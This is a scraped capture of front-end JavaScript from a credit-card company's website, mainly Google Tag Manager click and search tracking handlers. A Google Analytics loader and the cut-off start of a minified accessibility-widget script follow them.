            var input_text = $("#bcsRootDiv_searchBox").val();
            dataLayer.push({
                "event": "search_enter_top",
                "input_text": input_text
            });
        });
        $('#bcsRootDiv_searchBox').on('keypress', function (event) {
            if (event.which === 13) {
                const input_text = $(this).val();
                dataLayer.push({
                    "event": "search_enter_top",
                    "input_text": input_text
                });
            }
        });
        $(".btnCalSearch .cal_bcs-searchbox-submit.searchBox_button").on("click", function () {
            var input_text = $("#cal_searchBox_searchBox").val();
            dataLayer.push({
                "event": "search_enter_center",
                "input_text": input_text
            });
        });
        $('#cal_searchBox_searchBox').on('keypress', function (event) {
            if (event.which === 13) {
                const input_text = $(this).val();
                dataLayer.push({
                    "event": "search_enter_center",
                    "input_text": input_text
                });
            }
        });
        $("li.bcs-result").on("click", function () {
            var click_text = $("a", this)[0].innerText;
            //alert(click_text);
            dataLayer.push({
                "event": "search_results_click",
                "click_text": click_text
            });
        });

        $('#maybeInterested .link-button').on('click', function (event) {
            var click_text = $(this).text().trim();
            //alert(click_text);
            dataLayer.push({
                "event": "search_tabs_click",
                "click_text": click_text
            });
        });
        $(".logindesktop").on("click", function () {
            var click_text = $("span.logindesktop")[0].innerText;
            //alert(click_text);
            dataLayer.push({
                "event": "login_click",
                "click_text": click_text
            });
        });

        $("#ccLoginMobileBtn").on("click", function () {
            dataLayer.push({
                "event": "login_click",
                "click_text": "כניסה לחשבון"

            });
        });

        $(".diners-sign-in").on("click", function () {
            var click_text = $(this).text().trim();
            dataLayer.push({
                "event": "login_click",
                "click_text": "כניסה לחשבון"

            });
        });

        $(".business-sign-in").on("click", function () {
            var click_text = $(this).text().trim();
            dataLayer.push({
                "event": "login_click",
                "click_text": "כניסה לחשבון"

            });
        });
        $("#ccLoginMobileBtn").on("click", function () {
            dataLayer.push({
                "event": "login_click",
                "click_text": "כניסה לחשבון"

            });
        });

        $("#wc-using-cookies a").on("click", function (e) {
            //e.preventDefault();
            var click_text = $(this).text().trim();
            //console.log(click_text);
            dataLayer.push({
                "event": "cookies_read_more",
                "click_text": click_text
            });
        });

        $(".slides .link-button").on("click", function (e) {
            //e.preventDefault();
            var click_text = $(this).text().trim();
            //var level_1 = $(this).closest('.row').find('h2').text().trim();
            var h2Element = $(this).closest('.row').find('h2');
            var clonedH2 = h2Element.clone();
            clonedH2.find('.text').remove();
            var level_1 = clonedH2.text().trim();

            var level_2 = $(this).closest('.row').find('h2 .text').text().trim();
            var total_elements = $('.slick-track .slick-slide').length;
            var event = "hero_slider_button_click";
            if (total_elements < 1) {
                level_1 = $(this).closest('.row').find('h1').text().trim();
                event = "hero_button_click";
                dataLayer.push({
                    "event": event,
                    "click_text": click_text,
                    "title_text": level_1
                });
            }
            else {
                var slickSlide = $(this).closest('.slick-slide');
                var index = slickSlide.data('slick-index');
                dataLayer.push({
                    "event": event,
                    "click_text": click_text,
                    "level_1": level_1,
                    "level_2": level_2,
                    "total_elements": total_elements,
                    "element_number": index
                });
            }
            //console.log(" level_1:" + level_1);
            //console.log(" level_2:" + level_2);
            //console.log(" title_text:" + level_1);
            //console.log("click_text " + click_text);
            //console.log("total_elements:" + total_elements);
            //console.log("element_number: " + index);
        });

        $("#chatIcon").on("click", function () {
            var scroll_depth = getScrollDepth()
            dataLayer.push({
                "event": "chat_icon_click",
                "scroll_depth": scroll_depth
            });
        });
        function addDataLayer(status) {
            var level_1 = $("#contactModal h2");
            var form_type = "built-in";
            var modalLenght = $(".modal-dialog.modal-dialog-centered").length;
            if (modalLenght > 0) {
                form_type == "popup";
            }
            var error_list = getErrorMessages();
            dataLayer.push({
                "event": "contact_form_send",
                "level_1": level_1,
                "error_list": error_list,
                "status": status,
                "form_type": form_type
            });
            if (status == "success") {
                var successMessage = $(this).text().trim();
                dataLayer.push({
                    "event": "contact_form_success",
                    "level_1": successMessage
                });
            }
        };
        function getErrorMessages() {
            var errorMessages = [];
            $('#form-content .field-validation-error').each(function () {
                var errorMessage = $(this).text().trim();
                if (errorMessage) {
                    errorMessages.push(errorMessage);
                }
            });
            return errorMessages;
        }

        $(".faqItemTitle").on("click", function (e) {
            //e.preventDefault();
            var level_2 = $(this).closest('.faq').find('h2').text();
            var level_1 = $(this).closest('.faq').find('h3').text();
            var total_elements = $('.faqItemTitle').length;
            var question_text = $(this).find('button p').text().trim();
            var element_number = $('.faqItemTitle').index(this) + 1;
            //console.log('Question text: ' + question_text);
            //console.log('total_elements: ' + total_elements);
            //console.log('element_number: ' + element_number);
            //console.log('level_2: ' + level_2);
            //console.log('level_1: ' + level_1);
            dataLayer.push({
                "event": "toggle_expand",
                "level_1": level_1,
                "level_2": level_2,
                "question_text": question_text,
                "total_elements": total_elements,
                "element_number": element_number
            });
        });
        $('a[href="#faqListBlock"]').on("click", function (e) {
            //e.preventDefault();
            var click_text = $(this).text().trim();
            //console.log('Anchor text: ' + click_text);
            //alert(click_text);
            dataLayer.push({
                "event": "toggle_show_more",
                "click_text": click_text
            });
        });

        $('#paymentsInput').on("blur", function (event) {
            //event.preventDefault();

            var amount = $(".sumRangeWrapper .output").text();
            if (amount) {
                var click_textPlain = amount.replace(/,/g, '');
                var amount = parseInt(click_textPlain, 10);
            }
            var input_text = $("#paymentsInput").val()
            if (!input_text) {
                input_text = "none";
            }
            //console.log("amount: " + amount +  "input_text " + input_text  );
            dataLayer.push({
                "event": "calculator_click",
                "amount": amount,
                "input_text": input_text
            });
        });

        $('#loanRange').on("change", function (event) {
            //event.preventDefault();

            var amount = $(".sumRangeWrapper .output").text();
            if (amount) {
                var click_textPlain = amount.replace(/,/g, '');
                var amount = parseInt(click_textPlain, 10);
            }
            var input_text = $("#paymentsInput").val()
            if (!input_text) {
                input_text = "none";
            }
            //console.log("amount: " + amount + "input_text " + input_text);
            dataLayer.push({
                "event": "calculator_click",
                "amount": amount,
                "input_text": input_text
            });
        });

        $('#instantLoanbtn .link-button').on("click", function (event) {
            //event.preventDefault();
            var amount = $(".sumRangeWrapper .output").text();
            if (amount) {
                var click_textPlain = amount.replace(/,/g, '');
                var amount = parseInt(click_textPlain, 10);
            }
            var click_text = $(this).text().trim();
            //console.log('click_text:', click_text);

            dataLayer.push({
                "event": "link_click",
                "click_text": click_text,
                "level_1": "מחשבון הלוואה",
                "level_2": "none",
                "total_elements": "none",
                "element_number": "none",
                "link_type": "button",
                "container_type": "none"
            });
        });
        //================================================================================================
        $(".action247 a").on("click", function (event) {
            //event.preventDefault();
            var level_1 = $(".action247 h2").text().trim();
            var click_text = $(this).text().trim();
            var total_elements = $('.action247 a').length;
            var recomended = $(this).closest('a');
            var allrecomendedElements = recomended.closest('.action247 ').find('a');
            var index = allrecomendedElements.index(recomended) + 1;

            //console.log('click_text:', click_text);
            //console.log('level_1 :', level_1);
            //console.log('level_2 :', level_2);
            //console.log('index :', element_number);
            //console.log('total_elements :', total_elements);
            dataLayer.push({
                "event": "link_click",
                "level_1": level_1,
                "click_text": click_text,
                "total_elements": total_elements,
                "element_number": index,
                "link_type": "icon",
                "container_type": "icons"

            });
        });
        //כפתור שחור
        $(".creditSolutions .btnShadowHover.link-button").on("click", function () {
            var level_1 = $(".creditSolutions h2").text().trim();
            var click_text = $(this).text().trim();

            //alert("click_text " + click_text + "level_1" + level_1);
            dataLayer.push({
                "event": "link_click",
                "level_1": level_1,
                "click_text": click_text,
                "link_type": "button",
                "container_type": "text"
            });
        });
        ////כפתור שחור אופניים
        //$(".btnShadowHover.link-button").on("click", function () {
        //    var level_1 = $(this).closest('.row').find('h3').text();
        //    var click_text = $(this).text().trim();

        //    //alert("click_text " + click_text + "level_1" + level_1);
        //    dataLayer.push({
        //        "event": "link_click",
        //        "level_1": level_1,
        //        "click_text": click_text,
        //        "link_type": "button",
        //        "container_type": "text"
        //    });
        //});


        //כפתורים
        $(".link-button.rounded").on("click", function () {
            var level_1 = $(this).closest('.row').find('h3').text();
            var click_text = $(this).text().trim();

            //alert("click_text " + click_text + "level_1" + level_1);
            dataLayer.push({
                "event": "link_click",
                "level_1": level_1,
                "click_text": click_text,
                "link_type": "button",
                "container_type": "text"
            });
        });

        $(".btnShadowHover.link-button").on("click", function (event) {
            //event.preventDefault();
            var level_1 = $(this).closest('.row').find('h3').text();
            var click_text = $(this).text().trim();
            //console.log('click_text:', click_text);
            //console.log('level_1 :', level_1);
            dataLayer.push({
                "event": "link_click",
                "level_1": level_1,
                "level_1": "none",
                "click_text": click_text,
                "link_type": "button",
                "container_type": "text"
            });
        });


        $(".creditSolutions .btnShadowHover.item").on("click", function (event) {
            //event.preventDefault();
            var level_1 = $(this).find('.heading').text().trim();
            var click_text = $(this).find('.linktext').text().trim();
            var level_2 = $(this).find('.text').text().trim();
            var total_elements = $('.creditSolutions .btnShadowHover.item').length;
            var allItems = $(".creditSolutions .btnShadowHover.item");
            var element_number = allItems.index(this) + 1;
            //console.log('click_text:', click_text);
            //console.log('level_1 :', level_1);
            //console.log('index :', element_number);
            dataLayer.push({
                "event": "link_click",
                "level_1": level_1,
                "level_2": level_2,
                "click_text": click_text,
                "link_type": "label",
                "container_type": "labels",
                "total_elements": total_elements,
                "element_number": element_number

            });
        });

        $(".hatavot a").on("click", function (event) {
            var level_1 = $(".hatavot h2").text().trim();
            var level_2 = $(this).find('h3').text().trim();
            var recomended = $(this).closest('.ga_recomended');
            var click_text = recomended.find('.linktext').text().trim();
            var total_elements = $('.hatavot .ga_recomended').length;

            var allrecomendedElements = recomended.closest('.grid-carousel').find('.ga_recomended');
            if (allrecomendedElements.length == 0) {
                allrecomendedElements = recomended.closest('.no-carousel').find('.ga_recomended');
            }
            var index = allrecomendedElements.index(recomended) + 1;
            dataLayer.push({
                "event": "link_click",
                "level_1": level_1,
                "level_2": level_2,
                "click_text": click_text,
                "total_elements": total_elements,
                "element_number": index,
                "link_type": "label",
                "container_type": "labels"
            });
        });

        $(".clubAndCard a").on("click", function (event) {
            //event.preventDefault();
            var level_1 = $(".clubAndCard h2").text().trim();
            var level_2 = "none";
            var click_text = $(this).text().trim();
            var total_elements = $('.clubAndCard .btnShadowHover.item').length;
            var allItems = $(".clubAndCard .btnShadowHover.item");
            var element_number = allItems.index(this) + 1;

            //console.log('click_text:', click_text);
            //console.log('level_1 :', level_1);
            //console.log('level_2 :', level_2);
            //console.log('index :', element_number);
            //console.log('total_elements :', total_elements);
            dataLayer.push({
                "event": "link_click",
                "level_1": level_1,
                "level_2": level_2,
                "click_text": click_text,
                "total_elements": total_elements,
                "element_number": element_number,
                "link_type": "image",
                "container_type": "labels",

            });
        });


        $(".hul a").on("click", function (event) {
            //event.preventDefault();
            var level_1 = $(this).find('.info h3').text().trim();
            var level_2 = $(this).find('.text').text().trim();
            var click_text = $(this).find('.linktext').text().trim();
            var total_elements = $('.hul .ga_calHul').length;
            var allItems = $(".ga_calHul a");
            var element_number = allItems.index(this) + 1;
            //console.log('click_text:', click_text);
            //console.log('level_1 :', level_1);
            //console.log('level_2 :', level_2);
            //console.log('index :', element_number);
            //console.log('total_elements :', total_elements);
            dataLayer.push({
                "event": "link_click",
                "level_1": level_1,
                "level_2": level_2,
                "click_text": click_text,
                "total_elements": total_elements,
                "element_number": element_number,
                "link_type": "label",
                "container_type": "labels"

            });
        });
        $(".preFooter .ga_hereForYou").on("click", function (event) {
            //event.preventDefault();
            var level_1 = $(".preFooter h2").text().trim();
            var level_2 = "none";
            var click_text = $(this).text().trim();
            var total_elements = $('.preFooter .ga_hereForYou').length;
            var allItems = $(".preFooter .ga_hereForYou");
            var element_number = allItems.index(this) + 1;

            //console.log('click_text:', click_text);
            //console.log('level_1 :', level_1);
            //console.log('level_2 :', level_2);
            //console.log('index :', element_number);
            //console.log('total_elements :', total_elements);
            dataLayer.push({
                "event": "link_click",
                "level_1": level_1,
                "level_2": level_2,
                "click_text": click_text,
                "total_elements": total_elements,
                "element_number": element_number,
                "link_type": "icon",
                "container_type": "icons"
            });
        });
        $(".action247 .ga_macro_img_tdl").on("click", function (event) {
            //event.preventDefault();
            var level_1 = $(this).closest('section').prev('section').find('h2').text().trim();
            var level_2 = $(this).find('.info').text().trim();
            var click_text = $(this).find('.heading').text().trim();
            var total_elements = $('.action247 .ga_macro_img_tdl').length;
            var allItems = $(".action247 .ga_macro_img_tdl");
            var element_number = allItems.index(this) + 1;

            //console.log('click_text:', click_text);
            //console.log('level_1 :', level_1);
            //console.log('level_2 :', level_2);
            //console.log('index :', element_number);
            //console.log('total_elements :', total_elements);
            dataLayer.push({
                "event": "link_click",
                "level_1": level_1,
                "level_2": level_2,
                "click_text": click_text,
                "total_elements": total_elements,
                "element_number": element_number,
                "link_type": "icon",
                "container_type": "icons"
            });
        });
        //https://test.cal-online.co.il/card/my-new-card/
        $("#circlesInARow a").on("click", function (event) {
            //event.preventDefault();
            var level_1 = $("#circlesInARowTitle").find('h2').text().trim();
            var level_2 = $(this).find('p').text().trim();
            var click_text = $(this).text().trim();
            var total_elements = $('#circlesInARow a').length;
            var allItems = $("#circlesInARow a");
            var element_number = allItems.index(this) + 1;

            //console.log('click_text:', click_text);
            //console.log('level_1 :', level_1);
            //console.log('level_2 :', level_2);
            //console.log('index :', element_number);
            //console.log('total_elements :', total_elements);
            dataLayer.push({
                "event": "link_click",
                "level_1": level_1,
                "level_2": level_2,
                "click_text": click_text,
                "total_elements": total_elements,
                "element_number": element_number,
                "link_type": "icon",
                "container_type": "icons"
            });
        });
        $(".promoted-blog .owl-item").on("click", function (event) {
            //event.preventDefault();
            var level_1 = $(this).closest('section').prev('section').find('h2').text().trim();
            var level_2 = $(this).find('h3').text().trim();
            var click_text = $(this).find('a').text().trim();
            var total_elements = $('.promoted-blog .owl-item').length;
            var allItems = $(".promoted-blog .owl-item");
            var element_number = allItems.index(this) + 1;

            //console.log('click_text:', click_text);
            //console.log('level_1 :', level_1);
            //console.log('level_2 :', level_2);
            //console.log('index :', element_number);
            //console.log('total_elements :', total_elements);
            dataLayer.push({
                "event": "link_click",
                "level_1": level_1,
                "level_2": level_2,
                "click_text": click_text,
                "total_elements": total_elements,
                "element_number": element_number,
                "link_type": "article",
                "container_type": "articles"
            });
        });

        $(".promoted-blog a").on("click", function (event) {
            //event.preventDefault();
            var level_1 = $(this).closest('section').prev('section').find('h2').text().trim();
            var level_2 = $(this).closest('.divos').find('h3').text();
            var click_text = $(this).text().trim();
            var total_elements = $('.promoted-blog a').length;
            var allItems = $(".promoted-blog a");
            var element_number = allItems.index(this) + 1;

            //console.log('click_text:', click_text);
            //console.log('level_1 :', level_1);
            //console.log('level_2 :', level_2);
            //console.log('index :', element_number);
            //console.log('total_elements :', total_elements);
            dataLayer.push({
                "event": "link_click",
                "level_1": level_1,
                "level_2": level_2,
                "click_text": click_text,
                "total_elements": total_elements,
                "element_number": element_number,
                "link_type": "article",
                "container_type": "articles"
            });
        });
        $(".cardsList img").on("click", function (event) {
            //event.preventDefault();
            var level_1 = "לובי הנפקות";
            var closestLi = $(this).closest('li');
            var level_2 = closestLi.find('.card-name').text().trim();
            dataLayer.push({
                "event": "link_click",
                "level_1": level_1,
                "level_2": level_2,
                "click_text": "תמונת כרטיס",
                "total_elements": "none",
                "element_number": "none",
                "link_type": "image",
                "container_type": "list"
            });
        });

        $(".cardsList .card-name").on("click", function (event) {
            //event.preventDefault();
            var level_1 = "לובי הנפקות";
            var closestLi = $(this).closest('li');
            var level_2 = closestLi.find('.card-name').text().trim();
            var click_text = $(this).text().trim();
            //console.log('click_text:', click_text);
            //console.log('level_1 :', level_1);
            //console.log('level_2 :', level_2);
            //console.log('index :', element_number);
            //console.log('total_elements :', total_elements);
            dataLayer.push({
                "event": "link_click",
                "level_1": level_1,
                "level_2": level_2,
                "click_text": click_text,
                "total_elements": "none",
                "element_number": "none",
                "link_type": "text",
                "container_type": "list"
            });
        });

        $(".cardsList .btnShadowHover").on("click", function (event) {
            //event.preventDefault();
            var level_1 = "לובי הנפקות";
            var closestLi = $(this).closest('li');
            var level_2 = closestLi.find('.card-name').text().trim();
            var click_text = $(this).text().trim();
            //console.log('click_text:', click_text);
            //console.log('level_1 :', level_1);
            //console.log('level_2 :', level_2);
            dataLayer.push({
                "event": "link_click",
                "level_1": level_1,
                "level_2": level_2,
                "click_text": click_text,
                "total_elements": "none",
                "element_number": "none",
                "link_type": "button",
                "container_type": "list"
            });
        });

        $(".mediaCards a").on("click", function (event) {
            //event.preventDefault();
            if ($(this).attr('href')) {
                var level_1 = $(this).find('.info h3').text().trim();
                var level_2 = $(this).find('.info p').text().trim();
                var click_text = $(this).find('.info p').text().trim();
                var total_elements = $('.mediaCards a').length;
                var allItems = $(".mediaCards a");
                var element_number = allItems.index(this) + 1;
                //console.log('click_text:', click_text);
                //console.log('level_1 :', level_1);
                //console.log('level_2 :', level_2);
                //console.log('index :', element_number);
                //console.log('total_elements :', total_elements);
                dataLayer.push({
                    "event": "link_click",
                    "level_1": level_1,
                    "level_2": level_2,
                    "click_text": click_text,
                    "total_elements": total_elements,
                    "element_number": element_number,
                    "link_type": "label",
                    "container_type": "labels"

                });
            }
        });
        $(".col.px-1 a").on("click", function (event) {
            //event.preventDefault();
            var level_1 = $(this).closest('section').prev('section').find('h2').text().trim();
            var level_2 = $(this).find('p').text().trim();
            var click_text = $(this).find('h3').text().trim();
            var total_elements = $('.col.px-1 a').length;
            var allItems = $(".col.px-1 a");
            var element_number = allItems.index(this) + 1;
            //console.log('click_text:', click_text);
            //console.log('level_1 :', level_1);
            //console.log('level_2 :', level_2);
            //console.log('index :', element_number);
            //console.log('total_elements :', total_elements);
            dataLayer.push({
                "event": "link_click",
                "level_1": level_1,
                "level_2": level_2,
                "click_text": click_text,
                "total_elements": total_elements,
                "element_number": element_number,
                "link_type": "label",
                "container_type": "labels"

            });
        });
        $(".tabGroup1-nav a").on("click", function (event) {
            //event.preventDefault();
            var level_1 = $(".text-center").find('h2').text().trim();
            var click_text = $(this).text().trim();
            //console.log('click_text:', click_text);
            //console.log('level_1 :', level_1);
            dataLayer.push({
                "event": "link_click",
                "level_1": level_1,
                "level_2": "none",
                "click_text": click_text,
                "total_elements": "none",
                "element_number": "none",
                "container_type": "tabs",
                "link_type": "tab"

            });
        });

        $(".credit-report-form-btn").on("click", function (event) {
            //event.preventDefault();
            var level_1 = $(".credit-report-title").text().trim();
            var click_text = $(".credit-report-form-btn").text().trim();
            //console.log('click_text:', click_text);
            //console.log('level_1 :', level_1);
            dataLayer.push({
                "event": "link_click",
                "level_1": level_1,
                "level_2": "none",
                "click_text": click_text,
                "total_elements": "none",
                "element_number": "none",
                "container_type": "tabs",
                "link_type": "tab"

            });
        });

        $(".servicesTabsContent a").on("click", function (event) {
            //event.preventDefault();
            var level_1 = $(".servicesTabsContent").find('h2').text().trim();
            var closestcontainer = $(this).closest('.no-gutters');
            var level_2 = closestcontainer.find('h3').text().trim();
            var click_text = $(this).text().trim();
            //console.log('click_text:', click_text);
            //console.log('level_1 :', level_1);
            //console.log('level_2 :', level_2);
            dataLayer.push({
                "event": "link_click",
                "level_1": level_1,
                "level_2": level_2,
                "click_text": click_text,
                "total_elements": "none",
                "element_number": "none",
                "container_type": "list",
                "link_type": "text"

            });
        });

        $(".tablist a").on("click", function (event) {
            //event.preventDefault();
            var click_text = $(this).text().trim();
            //console.log('click_text:', click_text);
            dataLayer.push({
                "event": "link_click",
                "level_1": "לובי הנפקות",
                "level_2": "none",
                "click_text": click_text,
                "total_elements": "none",
                "element_number": "none",
                "container_type": "tabs",
                "link_type": "tab"

            });
        });
        function getScrollDepth() {
            var scrollTop = $(window).scrollTop();
            var scrollHeight = $(document).height();
            var clientHeight = $(window).height();

            if (scrollHeight - clientHeight === 0) {
                return 1.0.toFixed(2); // If there's no scrollable content, return 100%
            }
            var scrollDepth = scrollTop / (scrollHeight - clientHeight);
            return scrollDepth.toFixed(2);
        }
    }
});



--- FILE ---
content_type: application/javascript
request_url: https://www.cal-online.co.il/scripts/General/gaHeader.min.js
body_size: -650
content:
(function(n,t,i,r,u,f,e){n.GoogleAnalyticsObject=u;n[u]=n[u]||function(){(n[u].q=n[u].q||[]).push(arguments)};n[u].l=1*new Date;f=t.createElement(i);e=t.getElementsByTagName(i)[0];f.async=1;f.src=r;e.parentNode.insertBefore(f,e)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create","UA-632119-9","auto");var _calGoogleClientId="";ga(function(n){_calGoogleClientId=n.get("clientId");_calGoogleClientId!=""&&ga("set","dimension2",_calGoogleClientId)});ga("send","pageview");

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://accessability.cal-online.co.il/Loader/Init?ver=2.1.6.6&lang=he-il
body_size: 173293
content:
(function(){var n=document.createElement("style"),t;n.type="text/css";n.id="u1stHeBaseStyle_9959b514-832f-47a2-962a-38657ffb46e5";t=".u1st .u1st_accBtn{direction:rtl;right:2px!important}.u1st .u1st_logoLoading{display:none;height:22px;margin:auto}.u1st_skipLink{right:90px;direction:rtl}.u1st .u1st_instructionsPopup{right:0;direction:rtl!important}";n.styleSheet?n.styleSheet.cssText=t:n.appendChild(document.createTextNode(t));document.getElementsByTagName("head")[0].appendChild(n)})();(function(){"use strict";var n,t;User1st.Web.Local=User1st.Web.Local||{};n=User1st.Web.Local;n.closeTitle="סגור";n.altNav={siteNavTitle:"מפת האתר",pageNavTitle:"מפת העמוד"};n.quickLinks={siteNav:"דלג למפת אתר מונגשת",pageNav:"דלג למפת העמוד"};n.accBtn={text:"נגישות",loadingText:"בטעינה...",loadingCompleteText:"תפריט הנגישות נטען בהצלחה",label:"לחץ לקבלת תפריט הנגישות",loadingSRprofileText:"פרופיל קורא מסך נמצא בטעינה"};n.skipToTemplate="דלג ל{0} ";n.changeProfileText="לחץ כאן, לשם שינוי הפרופיל הנבחר";n.screenReaderLinkText="לחץ כאן כדי להתאים את הדף לקורא מסך";n.screenReaderSnoozeText="To make this website accessible to screen reader, Press alt + 1. To stop getting this message, press alt + 2";n.screenReaderSnoozeText="על מנת להפוך את האתר לנגיש לקורא מסך לחץ alt + 1. על מנת להפסיק הודעה זאת לחץ alt + 2.";n.instructions="השתמש בקישור בתחתית הפיסקה, לשם התאמת האתר לקוראי מסך או משתמשי מקלדת ברייל. לשם התאמות אישיות לחץ 0+, דבר זה יקפיץ אותך לתפריט הנגישות. בתפרטי הנגישות נווט אל אזור 'הגדרת פרופיל מותאם אישית'. באזור זה תוכל לשלב שין יכולות שונות. לאחר בחירת כל יכולת העמוד יטען. בעת עדכון העמוד וסיום טעינת העמוד, תתקבל התרעה. לנוחיותך, ביכולתך לדלג מאזורים מרכזיים בעמוד לתפריט מפת העמוד שיאפשר לך לדלג לאזורים אחרים בעמוד. הפתרון באתר זה נתמך על ידי מערכת . <a href='www.user1st.com/userinstructions-he'>User1st נגישות לאינטרנט<\/a> ביכולתך לשלוח לנו משוב ישירות <a href='mailto:support@user1st.com'>User1st תמיכה<\/a>.  <a href='javascript:User1st.Web.activateScreenReaerProfile()'> התאם למשתמשי קוראי מסך ולמקלדות ברייל<a/>";n.instructionsTitle="הוראות להפעלת נגישות";t="הנגישות מוכנה לשימוש, בחרת בפרופיל קורא מסך, בפרופיל זה, תוכל להעזר בפתרונות ניווט חלופי בעזרת תפריטי הנגישות.<a href='javascript:User1st.Web.orchestrator.showFeedbackForm()'>לחץ לשליחת משוב<\/a>";n.profileInstructions={advancedScreenReader:t,regularScreenReader:t,hcAdvancedScreenReader:t,hcRegularScreenReader:t};n.profilePopupInsts={off:"הנגישות כבויה",keyboardNav:"הנגישות מוכנה לשימוש, בחרת בפרופיל משתמש מקלדת.<br>דלג בין האזורים בעמוד בעזרת כפתור ה tab. <br>הכנס לכל אזור, או הפעל כפתורים בעזרת כפתור הenter. <br>חזור אחורה על העמוד בעזרת השילוב shift +tab.",colorBlind:"הנגישות מוכנה לשימוש, בחרת בפרופיל צבעוניות חד-גוונית. <br>פרופיל זה מאפשר לך צפיה בחדות גבוהה יותר בצבעוניות חד-גוונית. <br>ומציג בועות עם תוספת מידע.",lowVision:"הנגישות מוכנה לשימוש, בחרת בפרופיל חדות צבעונית. <br>פרופיל זה מאפשר לך צפיה בחדות גבוהה יותר בצבעוניות <br>עם ניגודיות גבוהה ומציג בועות עם תוספת מידע.",epilepsy:"הנגישות מוכנה לשימוש, בחרת בפרופיל חסום הבהובים. <br>פרופיל זה מאפשר לך יכולת הפעלה או עצירה של רכיבים מהבהבים.",helpLayer:"הנגישות מוכנה לשימוש, בחרת בפרופיל עזרה. <br>פרופיל זה מאפשר לך יכולת הפעלה או עצירה של רכיבים זזים, <br>ובועות עם תוספת מידע.",textHighContrast:"הנגישות מוכנה לשימוש, בחרת בפרופיל חדות צבעים לטקסטים. <br>פרופיל זה מונע מהטקסט להתמזג עם הרקע, <br>תכונה זו גורמת לטקסט להיות קריא יותר."};n.accIsReady="הנגישות מוכנה לשימוש, בחרת בפרופיל(ים) : ";n.profile="";n.profiles="";n.profilePopup={off:"Accessibility is off",keyboardNav:"“נווט באמצעות מקלדת”",colorBlind:"“צור טווח גווני אפור”",lowVision:"“שנה ניגודיות צבעים”",epilepsy:"“הפסק תנועת אלמנטים”",helpLayer:"“הוסף הסברים במסך”",magnifyScreen:"“הגדל את המסך”",voiceControl:"“שליטה קולית",textHighContrast:"“Text Color Contrast”"};n.loadingMessage="נגישות נטענת, אנא המתן...";n.readyMessage="נגישות מוכנה לפעולה";n.flashBlockingText="הוידאו נחסם, לחץ כאן על מנת לבטל חסימה.";n.importentSectionTmpl="הועברת לאיזור חשוב בעמוד: {0}";n.skipToMenuText="דלג לתפריט הנגישות";User1st.Web.direction="rtl"})(User1st.Web);(function(){var n=document.createElement("style"),t;n.type="text/css";n.id="u1stSharedStyle_7d8fc326-28a5-4e61-9e83-c7b383385431";t=".u1st{line-height:1!important;color:#000!important;font-family:Arial!important;-moz-padding-start:0}.u1st *{line-height:1!important;color:#000;font-family:Arial!important;list-style-image:none;-moz-padding-start:0;width:auto;height:auto;text-shadow:0 0}.u1st ul,.u1st li{list-style-type:none!important;list-style-image:none!important;margin:0!important;padding:0!important;background:none!important}.u1st img{border:none}.u1st a{text-decoration:none;border:0;color:#000;min-width:0}.u1st a:link{text-decoration:none}.u1st a:visited{text-decoration:none}";n.styleSheet?n.styleSheet.cssText=t:n.appendChild(document.createTextNode(t));document.getElementsByTagName("head")[0].appendChild(n)})();(function(){var n=document.createElement("style"),t;n.type="text/css";n.id="u1stSharedStyle_86117ee0-f1c8-4a43-8bb2-43262d0461cc";t=".u1st{font-weight:normal!important;font-size:12px!important;width:0;height:0;position:static!important}.u1st *{font-weight:normal!important;font-size:12px!important;position:initial}";n.styleSheet?n.styleSheet.cssText=t:n.appendChild(document.createTextNode(t));document.getElementsByTagName("head")[0].appendChild(n)})();(function(){var n=document.createElement("style"),t;n.type="text/css";n.id="u1stSharedStyle_53df3501-5135-447c-a857-313a59919c74";t="._u1st_hiddenElement{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);padding:0!important;border:0!important;height:1px!important;width:1px!important;overflow:hidden}";n.styleSheet?n.styleSheet.cssText=t:n.appendChild(document.createTextNode(t));document.getElementsByTagName("head")[0].appendChild(n)})();(function(){var n=document.createElement("style"),t;n.type="text/css";n.id="u1stBaseStyle_1accbc75-ce28-469f-b9d7-d32e61a4bb44";t="@font-face{font-family:'OpenSans-Regular';src:url([data-uri]) format('woff2'),url([data-uri]) format('woff'),url('OpenSans-Regular.ttf') format('truetype');font-weight:normal;font-style:normal}div#u1st_Skip-links>span{display:block}.u1st_skipLink,a.u1st_skipLink:link,a.u1st_skipLink:visited{font:bold 15px Arial!important;position:absolute;top:-999em;z-index:2147483647;padding:3px 10px;text-align:center;cursor:pointer;border-radius:4px;background:#24408e;color:#fff}a.u1st_skipLink:focus,a.u1st_skipLinkFocus{color:#fff!important;background:#24408e;top:0}.u1st .u1st_accBtn.hide{opacity:.3!important}.u1st .u1st_accBtn{position:fixed!important;top:0;_position:absolute!important;_top:expression(document.compatMode && document.compatMode == 'CSS1Compat' ? documentElement.scrollTop : document.body.scrollTop);z-index:2147483646!important;cursor:pointer;text-align:center;padding:3px 0;border-radius:4px}.u1st .u1st_accBtnText{font:bold 15px Arial!important;color:#fff!important;padding:7px 20px 7px 20px;background:#24408e!important}#relativeContainer{position:relative;top:50%;left:50%;transform:translate(-50%,-50%)}#u1st_loadingPopup{position:fixed;background-color:#000;color:#fff;bottom:0!important;width:100%;left:0;height:100%;border-radius:5px;box-sizing:border-box;padding:5px;font-family:Arial;opacity:.8;z-index:2147483647;orphans:1}#u1st_loadingPopup span{width:100%;position:absolute!important;text-align:center;font-family:arial;font-size:18px;display:block;padding-top:5vh}#u1st_loadingPopup img{display:block;bottom:-2vh!important;position:relative;margin-left:auto;margin-right:auto;width:auto!important}.u1st .u1st_instructionsPopup{background-color:#000;border-radius:4px 4px 4px 4px;color:#fff;text-align:center!important;padding:10px;position:fixed;opacity:.8;bottom:0;z-index:2147483647;width:100%;line-height:1.5!important;font-size:20px!important;border:1px solid #fff!important;height:20vh;padding-top:1%!important;orphans:1}.u1st .u1st_AltNav *{font-family:OpenSans-Regular!important}.u1st 